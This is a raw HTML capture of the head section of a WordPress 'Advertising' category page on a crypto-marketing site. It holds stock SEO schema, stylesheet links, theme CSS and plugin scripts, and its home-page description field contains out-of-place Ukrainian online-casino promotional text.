

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dappcentre.net/category/advertising/
body_size: 31822
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Advertising - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dappcentre.net/category/advertising/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dappcentre.net\/category\/advertising\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/","name":"Home","description":"\u042f\u043a \u0432\u0438\u0431\u0440\u0430\u0442\u0438 \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0434\u043b\u044f \u0433\u0440\u0430\u0432\u0446\u0456\u0432 18+: \u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0444\u0430\u043a\u0442\u043e\u0440\u0438 \u0431\u0435\u0437\u043f\u0435\u043a\u0438 \u0442\u0430 \u0437\u0440\u0443\u0447\u043d\u043e\u0441\u0442\u0456 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 2026 \u0440\u043e\u043a\u0443 \u0412\u0438\u0431\u0456\u0440 \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043b\u044f \u0433\u0440\u0430\u0432\u0446\u0456\u0432 \u0441\u0442\u0430\u0440\u0448\u0435 18 \u0440\u043e\u043a\u0456\u0432 \u0443 2026 \u0440\u043e\u0446\u0456 \u0432\u0438\u043c\u0430\u0433\u0430\u0454 \u0443\u0432\u0430\u0436\u043d\u043e\u0433\u043e \u043f\u0456\u0434\u0445\u043e\u0434\u0443 \u0442\u0430 \u0440\u0435\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0430\u043d\u0430\u043b\u0456\u0437\u0443. \u0417 \u043a\u043e\u0436\u043d\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0456\u043d\u0434\u0443\u0441\u0442\u0440\u0456\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u043a\u0430\u0437\u0438\u043d\u043e \u0441\u0442\u0430\u0454 \u0431\u0456\u043b\u044c\u0448 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u044e \u0442\u0430 \u0440\u0456\u0437\u043d\u043e\u043c\u0430\u043d\u0456\u0442\u043d\u043e\u044e, \u0430\u043b\u0435 \u0441\u0435\u0440\u0435\u0434 \u0431\u0435\u0437\u043b\u0456\u0447\u0456 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c \u0434\u0443\u0436\u0435 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0437\u043d\u0430\u0439\u0442\u0438 \u043d\u0430\u0434\u0456\u0439\u043d\u0456 \u0442\u0430 \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438. \u0426\u0435","url":"https:\/\/dappcentre.net\/"},"nextItem":"https:\/\/dappcentre.net\/category\/advertising\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/category\/advertising\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/category\/advertising\/","name":"Advertising","url":"https:\/\/dappcentre.net\/category\/advertising\/"},"previousItem":"https:\/\/dappcentre.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dappcentre.net\/#organization","name":"DAPPCENTS webpage Dappcentre platform","url":"https:\/\/dappcentre.net\/","logo":{"@type":"ImageObject","url":"https:\/\/dappcentre.net\/wp-content\/uploads\/2020\/11\/cropped-cropped-cropped-Group-74@2x.png","@id":"https:\/\/dappcentre.net\/#organizationLogo","width":167,"height":61},"image":{"@id":"https:\/\/dappcentre.net\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/dappcentre","https:\/\/www.youtube.com\/channel\/UCZmOzdFpQGK_e6mtTTep7uQ"]},{"@type":"WebSite","@id":"https:\/\/dappcentre.net\/#website","url":"https:\/\/dappcentre.net\/","name":"DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","description":"Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","publisher":{"@id":"https:\/\/dappcentre.net\/#organization"}},{"@type":"CollectionPage","@id":"https:\/\/dappcentre.net\/category\/advertising\/#collectionpage","url":"https:\/\/dappcentre.net\/category\/advertising\/","name":"Advertising - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dappcentre.net\/#website"},"breadcrumb":{"@id":"https:\/\/dappcentre.net\/category\/advertising\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Feed" href="https://dappcentre.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Comments Feed" href="https://dappcentre.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Advertising Category Feed" href="https://dappcentre.net/category/advertising/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dappcentre.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdt-uikit-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.2' media='all' />
<link rel='stylesheet' id='prime-slider-site-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dappcentre.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css'  href='https://dappcentre.net/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='wp-ulike-css'  href='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='hurrytimer-css'  href='https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='auxin-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/base.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-main-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/main.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css'  href='//fonts.googleapis.com/css?family=Heebo%3A100%2C300%2Cregular%2C500%2C700%2C800%2C900%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-custom-css'  href='https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/portfolio.css?ver=2.2.11' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{color:var( --auxin-featured-color-2 );}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */
.elementor-148 .elementor-element.elementor-element-a33fa8c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --auxin-featured-color-2 );}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --auxin-featured-color-3 ) !important;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item:hover .aux-icon-list-icon{color:var( --auxin-featured-color-1 );fill:var( --auxin-featured-color-1 );}
</style>
<link rel='stylesheet' id='elementor-post-149-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411' media='all' />
<link rel='stylesheet' id='elementor-post-148-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='auxin-modernizr-js-extra'>
var auxin = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"1","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/dappcentre.net\/wp-content\/uploads","nonce":"2aa16a6ca8"};
</script>
<script id='auxin-modernizr-js-before'>
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.11' id='auxin-modernizr-js'></script>
<script id='__ytprefs__-js-extra'>
var _EPYT_ = {"ajaxurl":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","security":"a1092c012f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
</script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://dappcentre.net/wp-json/" /><link rel="alternate" type="application/json" href="https://dappcentre.net/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dappcentre.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dappcentre.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-270x270.png" />
		<style id="wp-custom-css">
			.single-portfolio .aux-wrapper , .single-post .aux-wrapper{
	width:100%;
	height:auto;
	background-image:url(https://demo.phlox.pro/business-solutions/wp-content/uploads/sites/155/2020/02/1.png);
	background-repeat:no-repeat;
	background-size:100%;
	background-origin:absolute;
	top:-300px;
}
.single-portfolio .aux-wrapper:after{
	content:'Portfolio/Single Photo Page';
	font-family:'heebo';
	font-size:70px;
	color:#fff;
	font-weight:bolder;
	position:absolute;
	margin-top:70px;
	margin-left:10%
}
.single-portfolio .elementor-11 .elementor-element.elementor-element-144c666, .single-post .elementor-11 .elementor-element.elementor-element-144c666{
	margin-top:0;
	padding-top:40px;
}
.single-portfolio .aux-primary{
	padding-top:20%;
}
/* -----Post----- */
.single-post .entry-media img, .single-portfolio .entry-media img{
	border-radius:10px;
	box-shadow: 0px 8px 60px 		#0000000F;
}
.single-post .entry-title {
	text-align:center;
	max-width:720px;
	margin:0 auto !important;
}
.single-post .entry-info{
	text-align:center;
}
.single-post .entry-tax a{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 				#FF7F5066;
	border-radius:10px;
	padding:5px 15px;
}
/* -----like & share ----- */
.auxicon-share::before{
	content:'';
	width:25px;
	height:28px;
